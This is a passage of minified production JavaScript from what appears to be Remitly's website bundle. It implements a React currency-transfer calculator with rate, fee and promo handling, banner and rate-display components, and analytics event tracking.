0===j?"":j,z=O.merchandisingFacts,B=O.cspNonce,G=null!==(t=null==z?void 0:z.effectiveRateAsLowAs)&&void 0!==t?t:"",W=(0,s.I)(je,w),H=null!==(r=null===(n=O.catalog.currentCorridorMetadata)||void 0===n?void 0:n.orderedCrosses)&&void 0!==r?r:[],Y=H.length?H[0].source:"",Q=(0,ae.a)(d.defaultCurrency||Y),ne=H.map((function(e){return(0,ae.a)(e.target)}))||[""],oe=(0,ae.a)((null===(c=null===(l=O.currency)||void 0===l?void 0:l.currentReceive)||void 0===c?void 0:c.code)||ne[0]),re=ne.length>1,le=L("Loading…"),ce=function(e){return{baseRate:"",hasBoostedFx:!1,isReceiveLoading:!1,isSendLoading:!1,mainRate:"",promoCap:null,receiveAmount:null,receiveAmountView:"",receiveCurrency:e,receiveCurrencyView:e,sendAmount:null,sendAmountView:"",feeAmount:null,discountAmount:null,feeDiscountAmount:null,sendDiscountAmount:null,totalChargeAmount:null,iof:null,vat:null,vet:null,userLastInput:Z.NO_INPUT_ENTERED,estimates:[],selectedMethod:null,methodSelectionRequired:!1,showPromoRate:!0,lastEnteredInputType:ee.p.SEND}}(oe),me=(0,a.zs)(o.useReducer(se,ce),2),pe=me[0],ge=me[1],he=o.useMemo((function(){return new X.A(O.clientserviceUrl)}),[O.clientserviceUrl]),fe=o.useRef(null),ve=o.useRef(null),ye=o.useRef(Date.now().toString()),Ce=o.useRef(!0),Ee=o.useMemo((function(){var e;if(pe.showPromoRate&&O.isReferralSegment&&ue(O.referralProgram))return null===(e=O.referralProgram)||void 0===e?void 0:e.friendPromoCodes}),[O.isReferralSegment,O.referralProgram,pe.showPromoRate]),Ae=O.isReferralSegment&&!!Ee&&!O.isStackablePromo||!pe.showPromoRate,Ie=function(e){ge({type:J.SET_IS_LOADING,payload:e})};o.useEffect((function(){Ce.current?Ce.current=!1:pe.lastEnteredInputType===ee.p.RECEIVE?(Ie({isSendLoading:!0}),Pe(pe.receiveAmount||0)):(Ie({isReceiveLoading:!0}),Ue(pe.sendAmount||0))}),[pe.showPromoRate]);var Ne=pe.isSendLoading||pe.isReceiveLoading,be=o.useCallback((function(e){return!(e.length<2)&&(!!e.every((function(e){return!!e.deliveryMethod}))&&!e.every((function(e){return(e.feeAmount||0)-(e.feeDiscountAmount||0)==0})))}),[]),Me=q("lp_timestamp",ye.current).setValue,De=q("lp_send_amount").setValue,xe=q("lp_receive_amount").setValue,Oe=q("lp_user_last_set_send_amount",(!0).toString()).setValue,Se=o.useCallback((function(e){return V(e,S)}),[S]),ke=o.useCallback((function(e,t){return be(e)&&t?e.find((function(e){return e.deliveryMethod===t})):e.length>0?e[0]:void 0}),[be]),_e=o.useCallback((function(e,t,n,a,o){var r,i,s,l=ke(e,n);if(l){var c=l.promoRate,u=l.baseRate,d=l.promoCap,m=l.feeAmount,p=l.feeDiscountAmount,g=l.sendDiscountAmount,h=l.totalChargeAmount,f=l.receiveAmount;ge({type:J.SET_RATES_AND_RECEIVE_AMOUNT,payload:{amount:f,amountView:R(f,t,S),baseRate:u,currencyView:t,hasBoostedFx:null!=c&&c!==u,mainRate:c||u,promoCap:d,feeAmount:m||0,feeDiscountAmount:p||0,sendDiscountAmount:g||0,totalChargeAmount:h,iof:(null===(r=l.taxDetails)||void 0===r?void 0:r.iof)||null,vat:(null===(i=l.taxDetails)||void 0===i?void 0:i.vat)||null,vet:(null===(s=l.vet)||void 0===s?void 0:s.value)||null,estimates:e,deliveryMethod:n,methodSelectionRequired:a,lastEnteredInputType:o}})}}),[S,ke]),ze=o.useCallback((function(e){return _e(pe.estimates,pe.receiveCurrency,e,!1,pe.lastEnteredInputType)}),[pe.estimates,pe.receiveCurrency,pe.lastEnteredInputType,_e]),Re=o.useCallback((function(e,t){return ie(t,ee.p.SEND,Q,e,d,m,_,he,k,Ee,Ae).then((function(t){_e(t,e,pe.selectedMethod,pe.methodSelectionRequired,ee.p.SEND),ve.current=null}))}),[Q,d,m,_,he,pe.selectedMethod,pe.methodSelectionRequired,k,Ee,Ae,_e]),Ve=o.useCallback((function(e){return ie(e,ee.p.RECEIVE,Q,pe.receiveCurrency,d,m,_,he,k,Ee,Ae).then((function(e){var t,n,a,o=ke(e,pe.selectedMethod);if(o){var r=o.sendAmount,i=o.promoRate,s=o.baseRate,l=o.promoCap,c=o.feeDiscountAmount,u=o.sendDiscountAmount;ge({type:J.SET_RATES_AND_SEND_AMOUNT,payload:{amount:r,amountView:R(r,Q,S),baseRate:s,hasBoostedFx:null!=i&&i!==s,mainRate:i||s,promoCap:l,feeAmount:o.feeAmount||0,feeDiscountAmount:c||0,sendDiscountAmount:u||0,totalChargeAmount:o.totalChargeAmount,iof:(null===(t=o.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=o.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(a=o.vet)||void 0===a?void 0:a.value)||null,estimates:e}}),ve.current=null}}))}),[pe.receiveCurrency,pe.selectedMethod,he,_,S,m,d,Q,k,Ee,Ae,ke]),Ue=o.useCallback((function(e){return ie(e,ee.p.SEND,Q,pe.receiveCurrency,d,m,_,he,k,Ee,Ae).then((function(e){var t,n,a,o=ke(e,pe.selectedMethod);o&&(ge({type:J.CALCULATE_RECEIVE_AMOUNT,payload:{amount:o.receiveAmount,amountView:R(o.receiveAmount,pe.receiveCurrency,S),baseRate:o.baseRate,mainRate:o.promoRate||o.baseRate,hasBoostedFx:null!=o.promoRate&&o.promoRate!==o.baseRate,promoCap:o.promoCap,feeAmount:o.feeAmount||0,feeDiscountAmount:o.feeDiscountAmount||0,sendDiscountAmount:o.sendDiscountAmount||0,totalChargeAmount:o.totalChargeAmount,iof:(null===(t=o.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=o.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(a=o.vet)||void 0===a?void 0:a.value)||null,estimates:e}}),fe.current=null)}))}),[he,_,S,m,pe.receiveCurrency,pe.selectedMethod,d,Q,k,Ee,Ae,ke]),Pe=o.useCallback((function(e){return ie(e,ee.p.RECEIVE,Q,pe.receiveCurrency,d,m,_,he,k,Ee,Ae).then((function(e){var t,n,a,o=ke(e,pe.selectedMethod);o&&(ge({type:J.CALCULATE_SEND_AMOUNT,payload:{amount:o.sendAmount,amountView:R(o.sendAmount,pe.receiveCurrency,S),baseRate:o.baseRate,mainRate:o.promoRate||o.baseRate,hasBoostedFx:null!=o.promoRate&&o.promoRate!==o.baseRate,promoCap:o.promoCap,feeAmount:o.feeAmount||0,feeDiscountAmount:o.feeDiscountAmount||0,sendDiscountAmount:o.sendDiscountAmount||0,totalChargeAmount:o.totalChargeAmount,iof:(null===(t=o.taxDetails)||void 0===t?void 0:t.iof)||null,vat:(null===(n=o.taxDetails)||void 0===n?void 0:n.vat)||null,vet:(null===(a=o.vet)||void 0===a?void 0:a.value)||null,estimates:e}}),fe.current=null)}))}),[Q,pe.receiveCurrency,pe.selectedMethod,d,m,_,he,S,k,Ee,Ae,ke]),Fe=o.useCallback((function(e){var t=Se(e.target.value);if(null!==t&&t!==pe.sendAmountView){var n=P(t,S);ge({type:J.HANDLE_SEND_AMOUNT_INPUT,payload:{amount:n,amountView:t,inputField:Z.SEND_AMOUNT}}),fe.current&&clearTimeout(fe.current),fe.current=setTimeout((function(){Ue(n)}),250)}}),[Se,S,Ue]),Be=o.useCallback((function(e){var t=Se(e);if(null!==t){var n=P(t,S);ge({type:J.HANDLE_POPULAR_AMOUNT_CLICK,payload:{amount:n,amountView:R(n,Q,S)}}),(0,A.y1)({target:"popular-amount-item",screen:"landing-page",context:"calculator-popular-amount-section",properties:{amount:n,currency:Q}}),fe.current&&clearTimeout(fe.current),fe.current=setTimeout((function(){Ue(n)}),250)}}),[Se,Q,S,Ue]),Ge=o.useCallback((function(){ge({type:J.SET_SEND_AMOUNT_VIEW,payload:{amountView:U(pe.sendAmountView,S)}})}),[pe.sendAmountView,S]),We=o.useCallback((function(){Ne||ge({type:J.SET_SEND_AMOUNT_VIEW,payload:{amountView:R(pe.sendAmount,Q,S)}})}),[Ne,pe.sendAmount,Q,S]),He=o.useCallback((function(e){var t=Se(e.target.value);if(null!==t&&t!==pe.receiveAmountView){var n=P(t,S);ge({type:J.HANDLE_RECEIVE_AMOUNT_INPUT,payload:{amount:n,amountView:t,inputField:Z.RECEIVE_AMOUNT}}),fe.current&&clearTimeout(fe.current),fe.current=setTimeout((function(){Pe(n)}),250)}}),[Pe,S,Se]),Ye=o.useCallback((function(){ge({type:J.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:U(pe.receiveAmountView,S)}})}),[pe.receiveAmountView,S]),Qe=o.useCallback((function(){Ne||ge({type:J.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:R(pe.receiveAmount,pe.receiveCurrency,S)}})}),[Ne,pe.receiveAmount,pe.receiveCurrency,S]),Ze=o.useCallback((function(e){e!==pe.receiveCurrency&&ge({type:J.HANDLE_RECEIVE_CURRENCY_CHANGE,payload:{currency:e}})}),[pe.receiveCurrency]),Je=o.useCallback((function(e){setTimeout((function(){return(0,A.y1)({target:"calculator-cta",screen:x.componentName,context:"calculator_input_click",properties:{component_id:x.componentInstanceId,exchange_rate:pe.mainRate,receive_currency:pe.receiveCurrency,send_currency:Q,user_input_field:e}})}),0)}),[pe.mainRate,pe.receiveCurrency,x,Q]),Ke=o.useCallback((function(){Je(Z.SEND_AMOUNT)}),[Je]),Xe=o.useCallback((function(){Je(Z.RECEIVE_AMOUNT)}),[Je]),qe=o.useMemo((function(){return be(pe.estimates)}),[be,pe.estimates]),et=o.useCallback((function(){var e,t;!qe||pe.selectedMethod?(Me(ye.current),Oe((pe.userLastInput!==Z.RECEIVE_AMOUNT).toString()),pe.sendAmount&&De(F(pe.sendAmount,Q)),pe.receiveAmount&&xe(F(pe.receiveAmount,pe.receiveCurrency)),(0,A.U)({target:"calculator-cta",screen:x.componentName,context:"calculator_amount_enter",properties:{component_id:x.componentInstanceId,exchange_rate:pe.mainRate,receive_currency:pe.receiveCurrency,receive_transaction_amount:(null===(e=pe.receiveAmount)||void 0===e?void 0:e.toFixed(2))||"",send_currency:Q,send_transaction_amount:(null===(t=pe.sendAmount)||void 0===t?void 0:t.toFixed(2))||"",user_input_field:pe.userLastInput}})):ge({type:J.SET_METHOD_SELECTION_REQUIRED,payload:{methodSelectionRequired:!0}})}),[Me,pe.userLastInput,pe.sendAmount,pe.receiveAmount,pe.mainRate,pe.receiveCurrency,pe.selectedMethod,Oe,De,Q,x,xe,qe]);o.useEffect((function(){var e,t=new URLSearchParams(window.location.search),n=null!==(e=t.get("amount"))&&void 0!==e?e:u,a=Number(n),o=t.get("type"),r=n&&!isNaN(a)&&V(n,$.vB)?a:100,i="receive"===o,s=R(r,Q,S);return ge({type:i?J.HANDLE_RECEIVE_AMOUNT_INPUT:J.HANDLE_SEND_AMOUNT_INPUT,payload:{amount:r,amountView:s,inputField:Z.NO_INPUT_ENTERED}}),i?Ve(r):Re(pe.receiveCurrency,r),function(){fe.current&&clearTimeout(fe.current),ve.current&&clearTimeout(ve.current)}}),[]),(0,K.useGranularEffect)((function(){ve.current&&clearTimeout(ve.current),ve.current=setTimeout((function(){pe.sendAmount&&Re(pe.receiveCurrency,pe.sendAmount)}),100)}),[pe.receiveCurrency],[Re]),o.useEffect((function(){pe.isSendLoading&&ge({type:J.SET_SEND_AMOUNT_VIEW,payload:{amountView:le}})}),[pe.isSendLoading,le]),o.useEffect((function(){pe.isReceiveLoading&&ge({type:J.SET_RECEIVE_AMOUNT_VIEW,payload:{amountView:le}})}),[pe.isReceiveLoading,le]);var tt=o.useCallback((function(){return ge({type:J.SET_SHOW_PROMO_RATE,payload:{showPromoRate:!pe.showPromoRate}})}),[pe.showPromoRate]),nt=o.useCallback((function(e){return o.createElement(ut,{rate:e?pe.mainRate:G,hasBoostedFx:pe.hasBoostedFx||!e,sourceCurrency:Q,targetCurrency:pe.receiveCurrencyView,translate:L,locale:S,enablePromoToggle:M,showPromoRate:pe.showPromoRate,toggleShowPromoRate:tt})}),[Q,S,G,pe.mainRate,pe.receiveCurrencyView,pe.hasBoostedFx,L,tt,pe.showPromoRate,M]),at=o.useCallback((function(e){return o.createElement(D.a,{ctaComponentText:p||L("Get this rate"),ctaComponentStyle:e&&Ne?W.lowerOpacity:void 0,uiLevel:g===f.B.PRIMARY?f.B.SECONDARY:f.B.PRIMARY,onCtaClick:et,theme:te.A.LIGHT,fullContent:!0,disabled:e&&Ne,blockCta:e&&qe&&!pe.selectedMethod})}),[Ne,qe,pe.selectedMethod,p,et,W.lowerOpacity,L,g]),ot=o.useCallback((function(e){return o.createElement(ft,{ctaText:h,receiveCountry:m,sendAmount:pe.sendAmountView,sendCountry:d,sendCurrency:Q,styleSheet:w,initialWhatsappMessage:v,addCalculatorFieldsToWhatsappMessage:C,theme:te.A.LIGHT,trackingContextScreen:"send-receive-calculator",variant:null!=g?g:f.B.SECONDARY,disabled:e&&Ne,phoneNumber:y||"",context:O})}),[pe.sendAmountView,Ne,m,d,Q,w,h,v,C,y,g,O]),rt=!!g&&Object.values(f.B).includes(g),it=g===f.B.PRIMARY;return o.createElement(de.w,{theme:te.A.LIGHT},o.createElement("noscript",null,o.createElement("style",{nonce:B,type:"text/css"},"#send-recv-calc-container { display: none };"),o.createElement("div",{className:W.box},o.createElement("div",{className:W.rateSection},nt(!1)),!it&&at(!1),rt&&ot(!1),it&&at(!1))),o.createElement("div",{id:"send-recv-calc-container",className:W.box},o.createElement(st,{value:pe.sendAmountView,label:L("You send"),country:d,currency:Q,onChange:Fe,onFocus:Ge,onBlur:We,onClick:Ke,isLoading:pe.isSendLoading,enablePopularAmounts:T,customPopularAmounts:N,onPopularAmountClick:Be}),o.createElement(lt,{isMultipleFx:re,translate:L,value:pe.receiveAmountView,country:m,currency:pe.receiveCurrency,currencyList:ne,onChange:He,onListSelect:Ze,onFocus:Ye,onBlur:Qe,onClick:Xe,isLoading:pe.isReceiveLoading}),o.createElement("div",{className:W.rateSection},pe.mainRate&&nt(!0),pe.hasBoostedFx&&pe.promoCap&&!!pe.sendAmount&&pe.sendAmount>pe.promoCap&&o.createElement(dt,{sourceCurrency:Q,targetCurrency:pe.receiveCurrency,promoCap:pe.promoCap,baseRate:pe.baseRate})),qe&&o.createElement(Le,{estimates:pe.estimates,onChange:ze,selectedMethod:pe.selectedMethod,sendCurrency:Q,sendCountry:d,receiveCountry:m,showError:pe.methodSelectionRequired,translate:L}),o.createElement($e,{sendAmount:pe.sendAmount,fee:pe.feeAmount,feeDiscount:pe.feeDiscountAmount,sendDiscount:pe.sendDiscountAmount,total:pe.totalChargeAmount,sendCurrency:Q,translate:L,isLoading:Ne,sourceCountry:d,receiveAmount:pe.receiveAmount,iof:pe.iof,vat:pe.vat,vet:pe.vet,baseRate:pe.baseRate,mainRate:pe.mainRate,hasBoostedFx:pe.hasBoostedFx,promoCap:pe.promoCap,receiveCurrency:pe.receiveCurrency}),!it&&o.createElement("div",{className:W.ctaButtonContainer},at(!0)),rt&&o.createElement("div",{className:W.ctaButtonContainer}," ",ot(!0)," "),it&&o.createElement("div",{className:W.ctaButtonContainer},at(!0)),o.createElement("div",{className:W.appStoreButton},b&&o.createElement(Te,{theme:te.A.LIGHT}),b&&I&&o.createElement("div",{className:W.appStoreDestinationSeparator})),I&&o.createElement(we,{customDestinations:E,translate:L})))},yt={src:"https://cdn.remitly.com/images/v1/img/general_thu_sep_15_2022_wed_aug_.V8kYbPnLs52dYHme.png",alt:"image"},Ct={src:"https://cdn.remitly.com/images/v1/img/english_mobile_slp_brandv1_mainh.4mr636klTIUmZxx0.jpg",alt:"image"};const Et=function(e){var t,n=(0,i.Ay)(),f=n.context,v=n.locale,E=n.styleSheet,A=e.theme,I=e.sendAmount,T=(0,s.I)(M,E),N=f.customerSegment,b=f.corridor.sendingCountry,L=f.corridor.receivingCountry,D={alt:e.desktopImageAltText||e.mobileImageAltText,src:(0,m.p4)(f.imageOptimizationServiceUrl,e.desktopImage||e.mobileImage||"")},x=[{srcSet:(0,m.p4)(f.imageOptimizationServiceUrl,e.mobileImage||""),media:u.tV.mdDown},{srcSet:(0,m.p4)(f.imageOptimizationServiceUrl,e.desktopImage||""),media:u.tV.mdUp}],O=[{srcSet:(0,m.p4)(f.imageOptimizationServiceUrl,Ct.src),media:u.tV.mdDown},{srcSet:(0,m.p4)(f.imageOptimizationServiceUrl,yt.src),media:u.tV.mdUp}],S={alt:yt.alt||Ct.src,src:(0,m.p4)(f.imageOptimizationServiceUrl,yt.src||Ct.src||"")},w="true"===e.enablePromoToggle&&(0,c.xD)(N),k=!(0,C.k)(f,e.hideRibbon,e.ribbonText)||(0,c.FW)(N)&&!e.ribbonText,j="true"!==e.hideDisclaimer,_=o.useMemo((function(){var e;if((0,c.FW)(N))return f.disclaimerMessageObj.activated;if((0,c.zh)(N)&&ue(f.referralProgram))return f.disclaimerMessageObj.referrals;var t=null===(e=f.catalog.currentCorridorMetadata)||void 0===e?void 0:e.orderedCrosses[0];return(null==t?void 0:t.source)!==(null==t?void 0:t.target)?f.disclaimerMessageObj.withFxRate:f.disclaimerMessageObj.withoutFxRate}),[N,f.disclaimerMessageObj,null===(t=f.catalog.currentCorridorMetadata)||void 0===t?void 0:t.orderedCrosses,f.referralProgram]),z=(0,l.W)(v,at);return o.createElement(d.A,{theme:A,className:T.container},o.createElement("div",{className:(0,r.Ly)(T.box,T.padVerticalXlMbLg)},o.createElement("div",{className:T.boxContainer},o.createElement("div",{className:(0,r.Ly)(T.componentContainerBanner,T.marginRightMd)},o.createElement(Q,{header:e.header,ribbonText:e.ribbonText,hideRibbon:k,hideFlags:"true"===e.hideFlags,subheader:e.subheader,hideHeaderCta:"true"===e.hideHeaderCta,headerCtaText:e.headerCtaText,placement:e.placement,theme:e.theme,translate:z})),b&&L?o.createElement("div",{className:(0,r.Ly)(T.componentContainer,T.marginLeftMd,T.paddingMdHorizontal)},o.createElement(vt,{sendAmount:I,sendCountry:b,receiveCountry:L,ctaButton:e.calcCtaText,whatsappCtaButtonType:y(e.whatsappCtaButtonType),whatsappCtaButton:e.whatsappCtaText,initialWhatsappMessage:e.initialWhatsappMessage,whatsappPhoneNumber:e.whatsappPhoneNumber,addCalculatorFieldsToWhatsappMessage:"true"===e.addCalculatorFieldsToWhatsappMessage,customDestinations:e.customDestinations,showDestinations:"true"===e.showDestinations,enablePromoToggle:w,enablePopularAmounts:"true"===e.enablePopularAmounts,customPopularAmounts:e.customPopularAmounts,showAppStoreButton:"true"===e.showAppStoreButton,translate:z})):o.createElement("div",{className:T.componentContainer},o.createElement(h.F,{sources:O,fallback:S,className:T.placeholderImage,styleSheet:E,disableLazyLoad:!0,fetchPriority:"high"})))),j&&o.createElement("div",{className:T.disclaimerAboveImg},o.createElement(p.A,(0,a.Cl)({disclaimer:_,fontSize:g.Z.FINE_PRINT,theme:e.theme},n))),(e.desktopImage||e.mobileImage)&&o.createElement("div",{className:(0,r.Ly)(T.imageAlignmentContainer,T.paddingMdTopMobile)},o.createElement("div",{className:T.imageContainer},o.createElement(h.F,{sources:x,fallback:D,className:T.image,styleSheet:E,disableLazyLoad:!0,fetchPriority:"high"}))),j&&o.createElement("div",{className:T.disclaimerBelowImg},o.createElement(p.A,(0,a.Cl)({disclaimer:_,fontSize:g.Z.FINE_PRINT,theme:e.theme},n))))}},365605:(e,t,n)=>{n.d(t,{l:()=>m});var a=n(585608),o=n(98478),r=n(514041),i=n(832732),s=n(59330),l=n(533064),c=n(905281),u=n(45305),d=function(e,t){var n=e.style;return{disabled:n({opacity:i.opacity.opacityIsDisabled}),outline:n({display:"inline-block",borderRadius:t/2,lineHeight:0,$nest:{"&:focus-within":(0,a.Cl)({},(0,c.TR)(u._k.button.primary.focusOutline))}})}};function m(e){var t=(0,s.Ay)().styleSheet,n=30,a=50,c=(0,l.I)((function(e){return d(e,n)}),t);return r.createElement("div",{className:e.disabled?c.disabled:c.outline},r.createElement(o.A,{onChange:e.onToggle,checked:e.checked,uncheckedIcon:!1,checkedIcon:!1,onHandleColor:i.color.backgroundDefault,offHandleColor:i.color.backgroundDefault,onColor:u._k.button.primary.background,offColor:i.color.backgroundActionPrimaryInactive,disabled:e.disabled,height:n,width:a,activeBoxShadow:"none"}))}},108920:(e,t,n)=>{n.d(t,{H:()=>l});var a=n(514041),o=n(59330),r=n(489243),i=function(e,t){var n=(0,e.style)({border:"solid ".concat(r.colorBrandGray14),borderWidth:"0 1em 1em 0",display:"inline-block",width:"10px",height:"10px",fontSize:"2px",borderRadius:"1px"},function(e){switch(e){case"down":return{transform:"rotate(45deg)","-webkit-transform":"rotate(45deg)",marginBottom:"6px",marginRight:"2px"};case"up":return{transform:"rotate(-135deg)","-webkit-transform":"rotate(-135deg)",marginTop:"6px",marginRight:"2px"};case"left":return{transform:"rotate(135deg)","-webkit-transform":"rotate(135deg)"};case"right":return{transform:"rotate(-45deg)","-webkit-transform":"rotate(-45deg)",marginRight:"2px"}}}(t));return{arrow:n}};var s=n(294362);function l(e){var t=e.direction,n=void 0===t?"down":t,r=e.className,l=void 0===r?"":r,c=(0,o.Ay)().styleSheet,u=a.useMemo((function(){return i(c,n)}),[c,n]);return a.createElement("i",{className:(0,s.Ly)(u.arrow,l)})}},367977:(e,t,n)=>{n.d(t,{A:()=>p});var a=n(585608),o=n(514041),r=n(141586),i=n(606072),s=n(977367),l=n(533064),c=n(497496),u=n(59330),d=n(959928),m=n(792571);const p=function(e){var t=e.flagClass,n=e.receiveSVG,p=e.receiveAltText,g=e.styleSheet,h=e.sendSVG,f=e.sendAltText,v=e.theme,y=o.useCallback((function(){return function(e,t){var n=e.style;return{flag:t||n({border:"1px solid #E2EAF7",width:"100%",height:"100%",$nest:(0,a.Cl)((0,a.Cl)({},i.pL.mdUp({width:"64px"})),i.pL.smDown({width:"48px"}))}),rightArrow:n((0,s.Lc)("lg","horizontal"),{width:"24px"})}}(g,t)}),[g,t]),C=(0,u.Ay)().context.imageOptimizationServiceUrl,E=(0,l.I)(y,g);return o.createElement("div",null,o.createElement("img",{className:E.flag,src:(0,c.p4)(C,h),alt:f}),o.createElement("img",{src:r.bu.includes(v)?d:m,className:E.rightArrow,alt:"Right arrow"}),o.createElement("img",{className:E.flag,src:(0,c.p4)(C,n),alt:p}))}},102837:(e,t,n)=>{n.d(t,{A:()=>p});var a=n(585608),o=n(514041),r=n(294362),i=n(480938),s=n(295501),l=n(533064),c=n(977367),u=n(235167);const d=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(t,e),t.defineStyles=function(e){var t=e.style;return{rateSymbol:t({position:"relative",fontSize:"0.5em",top:"-0.7em",left:0}),currencyCode:t({fontSize:"0.5em",$nest:{"&:before":{content:'" "'}}})}},t.prototype.render=function(){var e=t,n=(0,u.G)(this.props.context,"components.common.Rate",e.defineStyles.bind(e,this.props.styleSheet));return o.createElement("span",{className:this.props.className},this.showSymbol()&&o.createElement("sup",{className:n.rateSymbol},this.getRateSymbol()),this.props.rate&&this.props.rate.trim(),this.showCurrencyCode()&&o.createElement("span",{className:n.currencyCode},this.getCurrencyCode()))},t.prototype.showSymbol=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&this.preferSymbol()},t.prototype.getRateSymbol=function(){var e,t,n,a;return this.props.currency?this.props.currency.symbol:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.symbol)||"":(null===(a=null===(n=this.props.context.currency)||void 0===n?void 0:n.currentReceive)||void 0===a?void 0:a.symbol)||""},t.prototype.showCurrencyCode=function(){var e=this.props.context.currency;return!!(e&&e.currentReceive&&e.currentSend)&&!this.preferSymbol()},t.prototype.getCurrencyCode=function(){var e,t,n,a;return this.props.currency?this.props.currency.code:"send"===this.props.currencyType?(null===(t=null===(e=this.props.context.currency)||void 0===e?void 0:e.currentSend)||void 0===t?void 0:t.code)||"":(null===(a=null===(n=this.props.context.currency)||void 0===n?void 0:n.currentReceive)||void 0===a?void 0:a.code)||""},t.prototype.preferSymbol=function(){if("true"===this.props.useSymbol)return!0;if("false"===this.props.useSymbol)return!1;var e=this.props.context.currency;return(null==e?void 0:e.currentSend.preferSymbol)&&(null==e?void 0:e.currentReceive.preferSymbol)},t.defaultProps={useSymbol:"default"},t}(o.Component);function m(e){var t,n=e.sendRateProps,u=e.receiveRateProps,m=e.useSymbol,p=e.rateClassName,g=e.styleSheet,h=(0,l.I)((function(){return function(e){var t=e.style;return{container:t({display:"flex",alignItems:"center",justifyContent:"center",gap:i.HbT}),rate:t({display:"inline"},(0,c.Lc)("none","bottom"),c.cs.h2,c.Mi.baseFonts,{fontWeight:"normal"})}}(g)}),g),f=(0,r.Ly)(h.rate,p);return o.createElement("div",{className:(0,r.Ly)(h.container,e.className)},o.createElement(d,(0,a.Cl)({currencyType:"send",rate:null!==(t=null==n?void 0:n.rate)&&void 0!==t?t:"1",currency:null==n?void 0:n.currency,useSymbol:m,className:f},(0,s.W)(e))),o.createElement("span",{className:f},"="),o.createElement(d,(0,a.Cl)({currencyType:"receive",rate:u.rate,currency:u.currency,useSymbol:m,className:f},(0,s.W)(e))))}m.defaultProps={useSymbol:"default"};const p=m},777402:(e,t,n)=>{n.d(t,{E:()=>l,Z:()=>c});var a=n(585608),o=n(213714),r=n(514041),i=n(163785),s=n(628201),l="GTM_READY";function c(){var e=(0,a.zs)((0,r.useState)(null),2),t=e[0],n=e[1],c=(0,r.useCallback)((function(e,n){var a,r,l,c,u,d,m,p;if(t)if(e===s.D.WHATSAPP_CONVERSATION_INITIATED)null==t||t.sendEvent(o.Ut.WHATSAPP_CONVERSATION_INITIATED,{anonymousId:n.deviceEnvironmentId||"",customerId:(null===(a=n.customer)||void 0===a?void 0:a.customerId)||"",email:(null===(r=n.customer)||void 0===r?void 0:r.email)||"",firstName:(null===(l=n.customer)||void 0===l?void 0:l.firstName)||"",lastName:(null===(c=n.customer)||void 0===c?void 0:c.lastName)||"",phoneNumber:"",currency:(null===(d=null===(u=n.currency)||void 0===u?void 0:u.currentSend)||void 0===d?void 0:d.code)||"",language:(null===(m=n.customer)||void 0===m?void 0:m.language)||"",sendCountry:n.corridor.sendingCountry.iso3||"",receiveCountry:(null===(p=n.corridor.receivingCountry)||void 0===p?void 0:p.iso3)||"GLOBAL",eventId:i.v4()});else console.debug("Unsupported GTM event type: ".concat(e));else console.debug("Unable to send '".concat(e,"', gtmInstance is missing."))}),[t]);return(0,r.useEffect)((function(){function e(e){n(e.detail.gtmInstance)}return window.addEventListener(l,e),function(){window.removeEventListener(l,e)}}),[]),c}},31572:(e,t,n)=>{n.d(t,{uO:()=>i});var a=n(585608),o=n(514041),r=function(e){return{serverSideContainer:(0,e.style)({height:0,padding:0,margin:0,overflow:"hidden"})}};function i(e){return{isServerSideRendering:function(){var e=(0,a.zs)(o.useState(!0),2),t=e[0],n=e[1];return o.useEffect((function(){n(!1)}),[n]),t}(),serverSideContainerStyles:o.useMemo((function(){return r(e)}),[e])}}},819766:(e,t,n)=>{n.d(t,{a:()=>i,m:()=>s});var a=[{code:"US1",view:"USDC"}],o=new Map(a.map((function(e){return[e.code,e.view]}))),r=new Map(a.map((function(e){return[e.view,e.code]})));function i(e){return o.has(e)?o.get(e):e}function s(e){return r.has(e)?r.get(e):e}},351245:(e,t,n)=>{var a,o,r,i;n.d(t,{VQ:()=>a,aZ:()=>i,ex:()=>r}),function(e){e.CTA="cta",e.SIGN_IN="sign-in",e.JOIN_NOW="join-now",e.CALCULATOR_CTA="calculator-cta",e.WHATSAPP_CTA="whatsapp-cta",e.SUBMIT_EMAIL_PRIVACY_SUCCESSFUL="successful-submit-email-privacy",e.SUBMIT_EMAIL_PRIVACY_UNSUCCESSFUL="unsuccessful-submit-email-privacy",e.ACCEPTED_COOKIES="accepted-cookies",e.DECLINED_ALL_COOKIES="declined-all-cookies",e.MANAGE_COOKIES="manage-cookies",e.SAVE_SETTINGS="save-settings",e.EXIT="exit",e.REMITLY_LOGO="remitly-logo",e.LOG_IN="log-in",e.SIGN_UP="sign-up",e.HAMBURGER_MENU="hamburger-menu",e.BACK_BUTTON="back-button"}(a||(a={})),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(o||(o={})),function(e){e.RECEIVE_COUNTRY_SELECTOR="receive-country-selector",e.SEND_COUNTRY_SELECTOR="send-country-selector",e.LANGUAGE_SELECTOR="language-selector",e.DELIVERY_METHOD_SELECTOR="delivery-method-selector"}(r||(r={})),function(e){e.HEADER="header",e.MODAL="modal",e.RIBBON="ribbon",e.BANNER="banner",e.COOKIE_CONSENT_BANNER="cookie-consent-banner",e.HAMBURGER="hamburger",e.FOOTER="footer",e.LP_CALCULATOR="landing-page-calculator",e.LP_CALCULATOR_DELIVERY_SELECTION_MENU="landing-page-calculator-delivery-selection-menu"}(i||(i={}))},615690:(e,t,n)=>{var a;n.d(t,{p:()=>a}),function(e){e.SEND="SEND",e.RECEIVE="RECEIVE"}(a||(a={}))},553692:(e,t,n)=>{var a;n.d(t,{A:()=>o}),function(e){e.LEFT="left",e.CENTER="center",e.RIGHT="right"}(a||(a={}));const o=a},919205:(e,t,n)=>{n.d(t,{Pk:()=>u,XN:()=>l,cs:()=>s,hW:()=>m,xe:()=>p});var 